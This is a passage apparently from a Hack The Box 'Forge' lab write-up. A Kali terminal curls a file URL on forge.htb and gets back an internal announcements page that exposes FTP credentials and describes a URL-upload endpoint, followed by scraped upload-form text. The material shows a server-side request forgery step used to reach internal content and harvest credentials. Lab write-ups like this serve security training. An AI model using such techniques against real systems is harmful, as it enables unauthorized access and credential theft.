 ┌──(kali㉿kali)-[~]
└─$ curl http://forge.htb/uploads/OVNIgxIg4XPm0gLEhunq
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
</html>
forge.htb/upload
Upload an ima
Upload local file Upload from url
Browse... No file selected.
Submit
File uploaded successfully to the following url: